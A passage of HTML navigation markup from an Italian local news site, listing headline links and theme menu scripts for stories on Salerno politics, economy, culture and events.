                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14887";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3722";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Elezioni Commercialisti giovedì 15 e venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elezioni Commercialisti giovedì 15 e venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" title="Elezioni Commercialisti giovedì 15 e venerdì 16">Elezioni Commercialisti giovedì 15 e venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" class="td-image-wrap " title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione">Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
